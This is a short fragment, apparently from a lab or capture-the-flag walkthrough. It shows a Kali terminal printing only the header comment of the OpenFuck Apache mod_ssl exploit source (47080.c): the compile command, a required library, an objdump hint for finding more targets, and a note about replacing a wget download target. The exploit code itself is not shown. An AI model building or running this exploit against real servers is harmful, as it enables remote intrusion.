 ┌──(kali㉿kali)-[~/kio]
└─$ cat 47080.c
/*
 * OF version r00t VERY PRIV8 spabam
 * Version: v3.0.4
 * Requirements: libssl-dev    ( apt-get install libssl-dev )
 * Compile with: gcc -o OpenFuck OpenFuck.c -lcrypto
 * objdump -R /usr/sbin/httpd|grep free to get more targets
 * #hackarena irc.brasnet.org
 * Note: if required, host ptrace and replace wget target
 */